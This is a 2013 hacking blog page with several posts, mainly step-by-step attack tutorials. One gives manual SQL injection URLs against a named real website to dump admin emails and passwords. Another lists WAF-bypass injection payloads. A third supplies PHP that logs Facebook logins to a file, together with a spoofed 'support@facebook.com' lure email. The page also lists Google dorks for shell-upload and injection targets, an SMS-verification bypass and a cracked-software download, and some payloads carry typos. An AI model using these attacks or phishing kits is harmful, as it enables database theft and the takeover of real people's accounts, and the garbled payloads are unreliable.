Thursday, October 17, 2013

SQL Injection (Manual) Tutorial Step by Step

BY Unknown IN , No comments


What is SQL Injection?

SQL injection is a code injection technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed. It is an instance of a more general class of vulnerabilities that can occur whenever one programming or scripting language is embedded inside another. SQL injection attacks are also known as SQL insertion attacks. 

SQL Injection is a very well known exploiting method. You can only SQL Inject a website if it's vulnerable to SQLi.

What can I gain from SQL Injecting a website?
You basically get ALL the database information of the website. The database includes information about ALL users (Password, Name, Email, Join date even Credit Card info ect.) 
You can also gain Admin login. After you have that, you can finally deface the site :)


? ? _ ? ? ? SQL Injection - Finding a Target � ? ? ? _ ? ?

So now you know what SQL injection is, now we can finally get in action :evil:

First of all we need to find a target. The target HAS to be vulnerable to SQLi. To find out if a website is vulnerable to SQLi, simply add a ' at the end of the url.
So for me it would be: PHP Code:

www.examplewebsite.com/index.php?id=1' 

Now press enter, if you get an error that says something like: "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right etc..."
or something similar. That error is good, as it means that the site is vulnerable, hackable, so now you can simply continue with SQL Injecting :D. If you get no error, the site is not vulnerable.


? ? _ ? ? ? SQL Injection - The Tutorial - Method 1 � ? ? ? _ ? ?

So now here is the tutorial. Enjoy and follow all the steps to be successful :)

So now you have your target and you know it is vulnerable to SQLi. Now all we have to do is inject our codes to get the database information :D

So my target today will be:

Code:

http://www.novebrno.net/article.php?id=616
I tested it and it is vulnerable.

Now we are going to add +ORDER+BY+1-- to the site. Now most people that know SQL will ask why not add order by 1--? Mainly because you can change the URL if you add the + to order by 1--, you will find it out yourself :p
So the site should look like this now:

Code:

http://www.novebrno.net/article.php?id=-616+ORDER+BY+1--
Now you will be :wtf: I didn't get an error. Well now simply change the 1 at the end of the url to 2, now just keep going until you get an error. 
I tested it and I got an error at column 12:


So now I got an error at column 12, so there are 11 columns that are available and column 12 doesn't exist. 

So now lets keep going.

So now we now the 11 available columns, we gotta find the vulnerable column. Just add: 
Code:

+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11--at the end of the url

NOTE: I have UNION SELECT 1,2,3,4,5,6,7,8,9,10,11-- because I have 11 available columns, yours might be different.

Now there should be a number on the screen, it can either only be one of the 11 available columns (in my case).
But in my case, there are no numbers showing. Why? Because some websites require you to null the value you are injecting into. 

So all we do now is add a - before the number. It should look like this:

Code:

http://www.novebrno.net/article.php?id=-616+union+select+1,2,3,4,5,6,7,8,9,10,11--
Now I am getting an error and the number is showing:


Number 5 is showing on my screen, so now we will keep going with this number.

So now we have to replace the number 5 with @@version
Add this at the end of the url: +UNION+SELECT+1,2,3,4,@@version,6,7,8,9,10,11--

NOTE: In my case number 5 is showing, if you have number 3 on the screen it should look like this +UNION+SELECT+1,2,@@version--

The URL should look like this: 

Code:

http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,2,3,4,@@version,6,7,8,9,10,11--
So now you will see a number on the screen, it is the Database version. If the Database is 5 and above, you are fine and it will be easy to get the information and tables :)

IF the database is 4 and lower, it will be hard to get tables, more to read later.


? ? _ ? ? ? SQL Injection - The Tutorial - Database 5 and above � ? ? ? _ ? ?

Screenie of my database:


So now we know the database version, now we need to get the tables names.
To do so, add this at the end of the url: +UNION+SELECT+1,2,3,4,table_name,6,7,8,9,10,11 from information_schema.tables

NOTE: It should be different in your case, in my case it's 1,2,3,4,table_name,... ect.

The url should look like this now: 

Code:

http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,2,3,4,table_name,6,7,8,9,10,11 from information_schema.tables
Now you should get the Tables information.

Sometimes, some of the table names will be cut off, because we are calling the tables from information_schema. So here, we would want to pull the data from the primary database, instead of information_schema.

If it's that case add this at the end of the url: +UNION+SELECT+1,2,3,4,group_contact(table_name),6,7,8,9,10,11 from information_schema.tables+where+table_schema=database()

Now this should work and you should get all the tables information :)

Some Tables should be: 

Code:

About, Admin, Admins, User, Users, Affiliates, Access, Customer, User, Login, terms, posts, etc
Now we want to get the data from those tables. Well, we will change the data in the vulnerable column from table_name, to column_name

So we add this at the end of the url:r
+UNION+SELECT+1,2,3,4,group_contact(column_name),6,7,8,9,10,11 from information_schema.columns+where+table_name=*Hexed table name*

So it should look like this:

Code:

http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,2,3,4,group_contact(column_name),6,7,8,9,10,11 from information_schema.columns+where+table_name=*Hexed table name*ed%20table%20name*
So now lets say we got a 'admin' table, now we will change the url to:

Code:

http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,group_contact(column_name),3%20from%20information_schema.columns+where+table_name=admin
You can change the table_name=.. to any table you want to get information from.

Now you will be like wtf? It didn't work, well that is because we didn't hax the table name. So now to hax the table name go to: Convert String To Hexadecimal Online to convert the name admin into hax datas.

Now change the url to:

Code:

http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,group_contact(column_name),3%20from%20information_schema.columns+where+table_name=0x61646d696e
Admin is 61646d696e in hex, so I changed that at the end of the url. NOTE: you have to add 0x before the numbers. 

Now that will give us all the columns of the table admin. :y:

Now lets say we got the columns email,password and username, to get the information of them type in the following in the url bar: +UNION+SELECT+1,group_contact(email,0x3a,username,0x3a,password),3 from admin

So it should look like:

Code:

http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,group_contact(email,0x3a,username,0x3a,password),3 from admin

So now you finally have the passwords, emails and user names :)

Remember, if your tables are different you also have to change the data with that I provided you. Always think while hacking, don't just be script kidde ;D


? ? _ ? ? ? SQL Injection - The Tutorial - Database 4 and above � ? ? ? _ ? ?

Now as pointed before, if you're database is 4 and lower, you have a lil problem and it will be harder to get the tables.

If your database is 4 or lower add the following at the end of the url: +UNION+SELECT+1,concat(table_name,CHAR(58),column_name,CHAR(58),table_schema) from information_schema.columns where column_name like CHAR(37, 112, 97, 115, 37),3--

NOTE: If you have 5 available columns you will have to change it ect... 

Now if you get no error and you see the tables you are fine :) If not you are fuked and you will probably have to guess the tables :(

Here are some known table names: 

Code:

tbl_user, tbl_admin, tbl_access, user, users, member, members, admin, admins, customer, customers, orders, phpbb_users, phpbb_admins,
Now just add the following at the end of the url: +UNION+SELECT+1,2,3 from TABLE NAME HERE

So now I will guess the table name admins on my test url:

Code:

www.testwebsite.com/index.php/id=234+UNION+SELECT+1,2,3 from admin
Now just keep guessing until you find a table name that works ;)

Now lets say the following table worked:

Code:

www.testwebsite.com/index.php/id=234+UNION+SELECT+1,2,3 from users
Now we will have to guess the columns ;) Common columns names are:

Code:

first_name, last_name, email, username, password, pass, user_id, user_pass
Now we will test the table name, user_pass type in the following at the end of the url: +UNION+SELECT+1,user_pass,3 from users

So it should look like this:

Code:

www.testwebsite.com/index.php/id=234+UNION+SELECT+1,user_pass,3 from users
Now just keep guessing until one of the columns works. :D

Now for example to get the user name, password and email type in the following at the end of the url: +UNION+SELECT+1,contact(email,0x3a,username,0x3a,password),3 from users

So this will give us the information of the admin :)

Internet Download Manager 6.18 build 2 with Crack Serial Key Free Download

BY Unknown IN , No comments


Download Internet Download Manager 6.18 build 2 with crack Free Download
Internet Download Manager 6.18 build 2 Final Retail
Free Download Internet Download Manager 6.18 build 2 with crack
Download Internet Download Manager 6.18 build 2 Final Retail with patch
Free Download IDM  6.18 build 2 with Crack

Internet Download Manager has a smart download logic accelerator that features intelligent dynamic file segmentation and safe multipart downloading technology to accelerate your downloads. Unlike other download accelerators and managers that segment files before downloading starts, Internet Download Manager segments downloaded files dynamically during download process.

Internet Download Manager reuses available connections without additional connect and login stages to achieve better acceleration performance. Internet Download Manager supports proxy servers, ftp and http protocols, firewalls, redirects, cookies, authorization, MP3 audio and MPEG video content processing. IDM integrates seamlessly into Microsoft Internet Explorer, Netscape, MSN Explorer, AOL, Opera, Mozilla, Mozilla Firefox, Mozilla Firebird, Avant Browser, MyIE2, and all other popular browsers to automatically handle your downloads. You can also drag and drop files, or use Internet Download Manager from command line. Internet Download Manager can dial your modem at the set time, download the files you want, then hang up or even shut down your computer when it's done.

What's new in version 6.18 Build 2 ? (Released: October 9, 2013)

- Resolved compatibility issues with Google Chrome 30
- Fixed downloading of groups of links for several file sharing sites

IDM is multilingual. IDM is translated to:
Albanian, Arabic, Azerbaijan, Bosnian, Bulgarian, Chinese, Croatian, Czech, Danish, Dutch, Farsi, French, German, Greek, Hebrew, Hungarian, Italian, Japanese, Korean, Lithuanian, Macedonian, Norwegian, Polish, Portuguese, Romanian, Russian, Serbian, Slovak, Slovenian, Spanish, Thai, Turkish, and Uzbek languages.

Password: www.haxseeker.com


WAF SQL Injection Tutorial Step by Step

BY Unknown IN , No comments


Hello Friends today i'll tell you about WAF (Web Application Firewall) SQL Injection to bypass Forbidden errors during the SQL Injection
First We Should Now About What is WAF and SQL Injection
WAF (Web Application Firewall):
A web application firewall (WAF) is an appliance, server plugin, or filter that applies a set of rules to an HTTP conversation. Generally, these rules cover common attacks such as Cross-site Scripting (XSS) and SQL Injection. By customizing the rules to your application, many attacks can be identified and blocked. The effort to perform this customization can be significant and needs to be maintained as the application is modified.

SQL Injection:
Visit my older Post to know about SQL Injection and Its Method and Tutorials

Tutorial:
 http://www.site.com/index.php?id=725                                                          (No Errors)h
 http://www.site.com/index.php?id=725��                                                          (Errors!!)
 http://www.site.com/index.php?id=725+ORDER+BY+1,2,3,4,5--                   (No Errors)
 http://www.site.com/index.php?id=725+ORDER+BY+1,2,3,4,5,6--                  (Errors!!)
 http://www.site.com/index.php?id=725+UNION+SELECT+1,2,3,4,5--        (403 Forbidden)
 http://www.site.com/index.php?id=-725+UNION+SELECT+1,2,3,4,5--       (403 Forbidden)
Now we will see if we can get one past the WAF system by using some comments to hide the parts of our statement that our most likely being filtered. In basic form it will look like this:

http://www.site.com/index.php?id=725+UNION+SELECT+1,2,3,4,5--                    (403 Forbidden)
http://www.site.com/index.php?id=-725+UNION+SELECT+1,2,3,4,5--                   (403 Forbidden)
http://www.site.com/index.php?id=-725+/*!UNION*/+/*!SELECT*/+1,2,3,4,5--     (No Errors!!)
Now there is no more 403 Forbidden message stopping you and you can see the vulnerable columns displayed on the page. I will re-use my examples and assume columns 2, 4, & 5 are vulnerable. Now that we have the vulnerable columns we can extract some data, let�s first find some basic info though. We will use CONCAT to grab the current database name, the current user, and the version info, like this:

http://www.site.com/index.php?id=-725+/*!UNION*/+/*!SELECT*/+1,CONCAT(database(),user(),version()),3,4,5--  (403 Forbidden)
OK, so now we have commented out our UNION SELECT statement but something is still setting off the filters� it is most likely the CONCAT statement. In some cases it is possible to bypass filters by simply changing the norm up and re-testing. This can be accomplished by comments or by simply changing Capitalization, like so:

http://www.site.com/index.php?id=-725+/*!UNION*/+/*!SELECT*/+1,ConCAt(database(),user(),version()),3,4,5--  (No Errors!!)
It worked; we now know the current database name, user name and the version as they are neatly displayed on the page for us. These two techniques can be combined to evade filters throughout your Injections as you will see. Now let us try to get the list of all the databases available, instead of just the current one, like so:

http://www.site.com/index.php?id=-725+/*!UNION*/+/*!SELECT*/+1,GROUP_CONCAT(SCHEMA_NAME),3,4,5+FROM+INFORMATION_SCHEMA.SCHEMATA--  (403 Forbidden)
Luckily we know what to do now so start by altering GROUP_CONCAT, same as we did for CONCAT:

http://www.site.com/index.php?id=-725+/*!UNION*/+/*!SELECT*/+1,Group_CONCAT(SCHEMA_NAME),3,4,5+FROM+INFORMATION_SCHEM.SCHEMATA--  (No Errors!!)

This should now show us the available databases! Now let us check for the tables tied to the current database.

http://www.site.com/index.php?id=-725+/*!UNION*/+/*!SELECT*/+1,GrOUp_COnCaT(TABLE_NAME),3,4,5+FROM+INFORMATION_SCHEM.TABLES+WHERE+TABLE_SCHEMA=DATABASE()--       (403 Forbidden again)

In some cases you may have experienced a 403 in the previous step as well, it is due to the fact that often times INFORMATION_SCHEMA or TABLES will be filtered. Again, this changes from site to site based on how it was configured so it could even be other items but these are the most common. In order to get around the filters we simply need to use our comments method again, so it looks like this:

http://www.site.com/index.php?id=-725+/*!UNION*/+/*!SELECT*/+1,GrOUp_COnCaT(TABLE_NAME),3,4,5+FROM+/*!INFORMATION_SCHEM*/.TABLES--        (No Errors!!)

TABLES FOUND:  Admin, News, Ads, Users

Now we have all of the tables for the current database displayed on the page without any 403 holding us back. We can get columns using the same method as we used in the Basic SQLi 101 examples but we will keep our comments and capitalization techniques alive so it gets past the WAF (reminder to also HEX your table names).

http://www.site.com/index.php?id=-725+/*!UNION*/+/*!SELECT*/+1,GrOUp_COnCaT(COLUMN_NAME),3,4,5+FROM+/*!INFORMATION_SCHEM*/.COLUMNS+WHERE+TABLE_NAME=0x41646d696e--      (No Errors!!)

The page will now display a list of the columns from the Admin table in the vulnerable column 2 spot on page. In this example we will assume we found the following column names:
�         id
�         login
�         password
�         email

OK, now it we know the tables and associated columns. It is time to get some data extracted, and it will go the same as it did in the Basic SQLi tutorial, or like this:

http://www.site.com/index.php?id=-725+/*!UNION*/+/*!SELECT*/+1,GrOUp_COnCaT(id,0x3a,login,0x3a,password,0x3a,email,0x3a),3,4,5+FROM+Admin�

Alright, you have successfully gotten past a WAF system! That sums up my coverage of WAF Bypassing and I hope you have enjoyed it and found it be informative. If you did, please make sure you check out back often to see what new pages get added. If you feel I missed anything please let me know so I can update things accordingly. Below is some additional material that may be useful while you are on this topic�as always, Enjoy!

Laters - H.R.

EXTRA EXAMPLES:
Admins will filter all kinds of things, like words (UNION, SELECT, LIKE) and symbols (=, !=, �) so here is some additional examples to help get you on your way:

Different Queries:
Using the comments to break up the possible standard versions that would be used and therefore possible filtered.
�         /**/union/*&id=*/select/*&id=*/column/*&id=*/from/*&id=*/table--
o   union select column from table
�         /*!union*/+/*!select*/+1,2,3�
o   Union select 1,2,3
�         /*!UnIOn*//*!SeLect*/+1,2,3�
o   Union select 1,2,3
�         un/**/ion+sel/**/ect+1,2,3�
o   Union select 1,2,3
�         /**//*U*//*n*//*I*//*o*//*N*//*S*//*e*//*L*//*e*//*c*//*T*/1,2,3�
o   Union select 1,2,3
�         Query within query (stacked query) and both methods in use:
o   ID=66+UnIoN+aLL+SeLeCt+1,2,3,4,5,6,7,(SELECT+concat(0x3a,id,0x3a,password,0x3a)+FROM+information_schema.columns+WHERE+table_schema=0x6334706F645F666573746976616C5F636D73+AND+table_name=0x7573657273),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30--

If you can�t use the WHERE function, try replacing with some form of the LIMIT function:
�         LIMIT 0,1
o   note that 0,1 gets 1 result starting from the 0th row (first entry)
o   to view the second table, we change limit 0,1 to limit 1,1

If you can�t use the �=� sign try using the not equal to sign �!=� instead to see if you can use this to find other items based on any base you have found. i.e. If you know the current DB, you could then check for !=databse() to possibly find alternative databases (or tables or columns) in your request statement

If you can use one, you might be able to try another:
�         If substring() is being filtered you can also use mid() OR substr() to get similar results
o   select user from mysql.user where user = 'user' OR mid(password,1,1)='*'
�         If ascii() is being filtered you can also use hex() OR bin() to get similar results
�         If you can�t use benchmark() you might also try sleep()
�         0x3a can be used to replace a colon ':' as it is the HEX value
o   Helpful in separating results
o   i.e. group_concat(user,0x3a,fd_Password) = user:fd_Password
�         0x0a can be used to create new line for results to be displayed easier

How to Install backtrack through VMware or VMplayer Step by Step

BY Unknown IN , No comments


Step 1:

Requirements:
1 : Download backtrack ISO from here
2 :  Download VMware Workstation or  VMplayer
3 : Install any of above

Step 2:

Installation:

1 : Create A new virtual machine
Installing backtrack 5 R3 in virtual machine step by step  [ how to ]
2 : choose installer ISO ( choose backtrack 5 ISO ) 
3 : choose Linux as your guest operating system type and Ubuntu as version
Installing backtrack 5 R3
4 : give a name and location of your backtrack VM
Installing backtrack 5 R3
5 : Specify virtual hard drive space ( 20 GB is good enough )
Installing backtrack 5 R3
then click finish from ready to create vm window
Installing backtrack 5 R3
hit enter to go boot screen then choose default boot text mode and hit enter
Installing backtrack 5 R3
HIT ENTER AT THIS POINT
Installing backtrack 5 R3
type startx to start GUI ( x server )
click on Install backtrack icon or open terminal type sh -c �ubiquity� 
Installing backtrack 5 R3
and continue like normal installation choose keyboard type and provide location info
if you are installing just backtrack then go normally and erase and use entire disk
or if you installing backtrack with other OS then specify partition accordingly ( in this tutorial m using virtual hard-drive )
Installing backtrack 5 R3
click on forward and click on install
Installing backtrack 5 R3
wait until it finish installing
it will take up-to 30 minutes depend on your system
Installing backtrack 5 R3

Facebook Phishing Tutorial Advance

BY Unknown IN , No comments


How To Hack Facebook With Phishing Page

Here I will show you how you can create fake facebook log-in page and then fool your victim to put his username and password in it so that you can get his account password.

You need 3 files Index.html, phish.php, passwords.txt to create a fake facebook login page.

To create index.html:
First of all open www.facebook.com in your web browser, from �file� menu select �save as� and type �index� in file name and select �web page complete� from save as menu. Once done you will have a file named �index.html� and a folder named �index_files�. Folder will have several files in it, let them as it is and openindex.html in notepad or word-pad. From edit menu select find, type action in it and locate following string.
action="https://www.facebook.com/login.php?login_attempt=1"

Now replace this string with action= �phish.php� and also change the method in html from 'post' to 'get'.
save the document.

To create phish.php:
Now open notepad type following php code in it and create phish.php.
<?php header("Location: https://www.facebook.com/login.php?login_attempt=1 "); $handle = fopen("passwords.txt", "a"); foreach($_POST as $variable => $value) { fwrite($handle, $variable); fwrite($handle, "="); fwrite($handle, $value); fwrite($handle, "\r\n"); } fwrite($handle, "\r\n"); fclose($handle); exit; ?>


Note: You cannot copy the above code as i have disabled copy, paste and right click in my blog. So i am providing you all the files you need to create the fake page. You can download the files from the link below.

Now simply create text document and rename it as passwords.txt

Now you'll need a free web hosting service that supports PHP.
http://www.000webhost.com/
http://1freehosting.com/

Open the site and create an account. Once you have created your account, you login to your account and go to control panel.
In the control panel choose file manager and upload the 3 files index.html, phish.php, passwords.txt in public directory.


Now create a new directory there and name it as index_files. Now open it and upload all the files in index_files folder formed while saving facebook page to it.
in my case i have created facebook as sub directory in main directory

goto the directory what ever you have created and click on upload

now click on choose file in archive and select your zip file where you have compressed all you files now click on upload (in my case there is thick mark)

and you are done...


Don't forget to change Chmod permissions for passwords.txt to 777. Once done make index.html your index page and make site live.

Now create a spoofed email using my Anonymous mailer, from support@facebook.com to your victim.
Sub: Invalid activity on your facebook account.
Body:
Hey (victim's facebook user name),
Recently we saw some suspicious activity on your account, we suspect it as a malicious script. As a valuable user to us we understand this might be system error, if the activity is not generated by you then please log-in to your account by following link,
<link to phished site> normally it will be http://yourusername.somex.com/index.html
Failing to log-in within next 48 hours Facebook holds right to suspend your account for sake of privacy of you and others. By logging in you'll confirm it is system error and we will fix it in no time. Your inconvenience is regretted. Thank you.

support@facebook.com,
Facebook, Inc,
1601 S.California Ave
Palo Alto CA 94394
US

If your victim is not security focused, he/she will surely fall prey to it. And will log-in using phished site handing you his password in passwords.txt file.

Please note that you must use that email id of victim which he/she uses to log in facebook. If you are in his/her friend list then click on information tab to know log-in email ID.


Download files from the following link.

DOWNLOAD

How to install wordpress on localhost with xampp (HD Video Tutorial)

BY Unknown IN , No comments


Watch the tutorial below to find how to install wordpress on localhost with xampp to practice your skills


its faster and safer than any online version


How to Install Backtrack on Android Device - Much Easier Way

BY Unknown IN , , No comments


How to Install Backtrack on Android Device - Much Easier Way
Today I am here to tell you the Easiest way to install backtrack on an android device
For this you need:

Rooted android device
Linux installer (Can be found on Google play)
Zarchiver (Can be found on Google play)
Busybox (Can be found on Google play)
Android-VNC (Can be found on Google play)
Terminal  Emulator (Can be found on Google play)
Programmes Mentioned above are Free so dont take tension to Pay :)


Lets Start:

First you need to install busybox from Google Play
Screenshot:

Install and then Open it , it will install some more things.

Now
install Linux Installer from Google Play

Screenshot:


Open linux installer , then click on install guide from the list on your left hand site

Screenshot:


When you click that, you'll see a list of Linux distros, click on Backtrack and you will see a screen with steps on how to install it. Now click on the second page of those steps, you will get a page that looks like this:


Now click on download Image and Let it Finish Downloading

Now open Google Play
Install Terminal Emulator:
Screenshot:


Once you Done again open the store
Now install Zarchiver:
Screenshot:


When it finishes downloading, open Zarchiver, and look for the zip file that you downloaded and extract the image into a root folder called backtrack
Note:
Extract image into an external Memory Card not in the Internal one


Now open Linux Installer Again and Click on launch

you will see screen like this one:


If it didn't recognize any distro, click on Setting > Edit then change the file path there to your backtrack image, the .img file that you extracted. When it finally say "backtrack" on the drop down list, click "Start Linux"
Terminal Emulator will open, you just have to proceed with the installation steps, ask you for a new password, and some preferences. When it's done you will get a red "root@localhost~#" like the picture below:


Now you are in Backtrack

.....

If you want backtrack in GUI. Open Google Play , And Install Android VNC
Screenshot:


Once it finished Installing Open it and it will looks like this
Screenshot:

Set to the same settings in the picture. But not the ip address you have to put your ip address. You can get your own IP by Opening backtrack terminal emulator. and running "ifconfig" command: as below in screenshot
Screenshot:

Setting for VNC are:

Username: Backtrack
Password:Backtrack
IP: from "ifconfig" command or just put 127.0.0.1
Color Format: 24-Bit

Now Click connect and You Are Done :) You will be on Backtrack Desktop with in notime
Screenshot:


When finish using it don't forget to disconnect VNC and Exit Backtrack Terminal Emulator. it will take you battery in background if you left if turn on

Note:
You can install Ubuntu by Same Method

Thanks For Visiting us Give your Comments about the Tutorial

Exploitable Dorks 2012-2013

BY Unknown IN , No comments


Here Are Some Exploitable Dork for you... Enjoy ;) | MCS

-Joomla JCE Exploit Remote File Upload-

inurl:/index.php?option=com_jce
inurl:/index.php?option=com_virtuemart
inurl:/images/stories/3xp.php
inurl:/images/stories/0day.php
inurl:/images/stories/
inurl:/images/stories/ php

Tutorial


-Wordpress Themes Vulnerable Shell Upload-

inurl:/wp-content/themes/wpstore
inurl:/wp-content/themes/eShop
inurl:/wp-content/themes/KidzStore
inurl:/wp-content/themes/Emporium
inurl:/wp-content/themes/Store
inurl:/wp-content/themes/eCommerce
inurl:/wp-content/themes/framework
inurl:/wp-content/themes/framework/chkorder.php?color=
inurl:/wp-content/themes/wpstore/thumb.php?src=
inurl:/wp-content/themes/framework/thumb.php?src=
inurl:/wp-content/themes/eCommerce/thumb.php?src=
inurl:/wp-content/themes/framework/getsubcat.php?q=

-SQL Injection-

inurl:about.php?ID=
inurl:article.php?id=
by modulobox.eu inurl:"lang"
inurl:show_news.php?news_id=
inurl:page_main.php?id_stdpg=

-SQL Injection Web Shop-

inurl:buy.php?id=
inurl:item.php?shopcd=
inurl:shop.php?id=
inurl:additem.php?id=
inurl:"shop-cart.php?id="
inurl:"addtocart.php?id="


|Source

How to Create Unrenamable and Undeletable Folders

BY Unknown IN No comments


How to Create Unrenamable and Undeletable Folders

Go to Start and then Click on Run
Type cmd & hit enter (To open Command Prompt ).
Remember you cannot create Un-deletable & un-renamable folder in your root directory (i.e. where the windows is installed) That means you can't make this kind of folder in C: drive if you installed windows on C:
Type D: or E: and hit enter
Type md con\ and hit enter (md - make directory)
You may use other words such as aux, lpt1, lpt2, lpt3 up to lpt9 instead of con in above step.
Open that directory, you will see the folder created of name con.
Try to delete that folder or rename that folder windows will show the error message.

How to delete that folder ?
It is not possible to delete that folder manually but you can delete this folder by another way mentioned below.

Open Command Prompt
Type D: ( if you created this type of folder in D: drive) & hit enter
Type rd con\ (rd = remove directory)
Open that directory and the folder will not appear because it is removed.

Enjoy :) 

How to Bypass SMS Verification of Any Website

BY Unknown IN No comments


How to Bypass SMS Verification of Any Website
In This Tutorial I will Tell you how to Bypass Phone or SMS Verification on any Website. Now a Day many Websites (Google, Facebook etc.) are Using Phone/SMS Verification System after reading This Tutorial You will be Able to Bypass those Verification system easily so Lets Start...


1. When you asked to Enter the Phone Number Goto Receive-SMS-Online and Select you Number and Enter That Where Ever You are Asked to Enter the Phone Number.


2. Now Open That Number which you Selected and Enter for Verification


3. Simply come back and click the number which you have selected, check it out there is your code sent by Verification System.


Enjoy :)

How to Send Friend Request on Facebook, I am Blocked?

BY Unknown IN , No comments


How to Send Friend Request on Facebook, I am Blocked?
Facebook is a great social networking website through which we can stay connected with friends, relatives and other people. But Facebook does not allow to add strangers as your friends. You might have gone through a stage at least once in your Facebook account when a message appears i.e. your friend request is blocked for 1 day, 3 days, or even 30 days. You can not send friend request on Facebook to anyone whether you know him or not when you are blocked. This is because Facebook doesn't let to send friend request to unknown people and considers it as spam and therefore temporarily disable sending friend requests when you violate its rules. This is generally done to secure privacy of people and some people by adding strangers as their friend make misuse of that thing.

However, sometimes you may even get blocked when you send friend request to known people but there are a lot of friend requesting awaiting approval pending already. I have also gone from this same stage, and feel helpless that we can�t send friend request to dear friends. So today i will tell you an easy trick with which you can send friend request even if you are blocked.

1. First of all goto https://www.facebook.com/?sk=ff

2. Click on Other Tools Then Do The Following Steps and You will be Done

Open new text document (.txt) in notepad.
Add all the email addresses separated by a comma ( , ).
Now save that file with the extension .vcf
Now this is your contact file.
Now Upload this file to Facebook. and you will be prompted to send friend request.
Click On Ok and Then Yo